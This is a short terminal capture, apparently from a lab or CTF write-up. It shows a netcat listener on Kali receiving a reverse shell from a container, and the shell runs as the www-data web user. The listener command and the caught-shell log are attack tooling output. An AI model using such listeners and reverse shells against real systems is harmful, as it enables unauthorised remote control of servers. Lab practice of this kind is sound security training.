 ┌──(mohan㉿kali)-[~]
└─$ nc -nvlp 6699
listening on [any] 6699 ...
        connect to [192.168.124.157] from (UNKNOWN) [172.18.0.4] 35196
Linux 1fc3e2d5f9c4 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x86_64 GNU/Linux
 12:00:59 up 53 min,  0 users,  load average: 0.82, 0.53, 0.43
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$